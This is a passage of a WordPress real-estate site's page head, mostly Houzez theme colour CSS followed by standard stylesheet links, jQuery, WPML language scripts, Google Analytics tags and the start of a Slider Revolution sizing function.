      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #00AEEF; 
      }
      
      .agent-list-position a {
        color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #00AEEF; 
      }

      .slick-arrow:hover {
        background-color: rgba(0,174,239,0.75); 
      }

      .slick-arrow {
        background-color: #00AEEF; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0,174,239,0.75) !important; 
      }

      .property-navigation-wrap a.active {
        color: #00AEEF;
        -webkit-box-shadow: inset 0 -3px #00AEEF;
        box-shadow: inset 0 -3px #00AEEF; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }

      .btn-primary-outlined {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #00AEEF;
        background-color: rgba(26, 26, 26, 0);
        border-color: #00AEEF; 
      }

      .btn-secondary-outlined {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }

      .btn-call {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:hover {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .icon-delete .btn-loader:after{
          border-color: #00AEEF transparent #00AEEF transparent
      }
    
      .header-v1 {
        background-color: #0068b4;
        border-bottom: 1px solid #0068b4; 
      }

      .header-v1 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #00AEEF;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004272; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #004274; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #004274; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #FFFFFF; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #004274;
        border-bottom: 0px solid #ffffff;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: #00AEEF; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #00aeef;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #00aeef; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #004274;
        border: 1px solid #004274;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #ff6e00;
        border-color: #ff6e00;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #e96603;
        border-color: #e96603;
      }
      .advanced-search-btn {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #00AEEF;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #1e73be;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(0,174,239,0.1);
        border-color: #00aeff; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #e0e0e0;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #303030;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #f5f5f5; 
    }

    .footer-bottom-wrap {
      background-color: #0068b4; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #1e1e1e; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,174,239,1); 
          }
        .houzez-osm-cluster {
            background-image: url(http://houzez02.favethemes.com/wp-content/uploads/2018/09/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    /* NEW label for menus
------------------------------------ */
.navi > ul ul li.new-feature a:after{
 content: 'NEW';
 color: #fff;
 border-radius: 3px;
 font-size: 10px;
 padding: 4px 6px 4px;
 text-transform: uppercase;
 margin-bottom: 0;
 display: inline-block;
 line-height: 11px;
 vertical-align: top;
 background-color: #77c720;
 margin-left: 10px;
}
.next-prev-block {
    margin-top: 30px;
}
.article-detail p, .comments-block p {
    font-weight: 300;
}
.author-meta li {
    margin-right: 13px !important;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/js//vendors/leaflet/leaflet.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mergerscorp.ae/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.6&#038;ver=5.4.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1737948639" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1737948639" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1737948639" /></noscript><script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" id="wpml-xdomain-data-js-extra">
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https://www.mergerscorp.ae/wp-admin/admin-ajax.php","current_lang":"ar","_nonce":"18f255d0d0"};
//# sourceURL=wpml-xdomain-data-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=486900" id="wpml-xdomain-data-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mergerscorp.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mergerscorp.ae/wp-json/wp/v2/properties/112872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mergerscorp.ae/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.mergerscorp.ae/?p=112872' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="WPML ver:4.8.6 stt:5,59,37,1,4,65,3,27,28,29,42,45,2;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-T25M621R19', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T25M621R19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T25M621R19');
</script>
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "sabu"}});
		</script>
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G0Q1C1PMMQ" type="text/javascript"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-G0Q1C1PMMQ');</script>    <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PFZBGN9WTH"></script> 
    <script> 
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} 
        gtag('js', new Date()); gtag('config', 'G-PFZBGN9WTH'); 
    </script>
    <!-- Favicon --><link rel="shortcut icon" href="https://mergerscorp.com/wp-content/uploads/2023/01/FAVICON_01-2.png"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
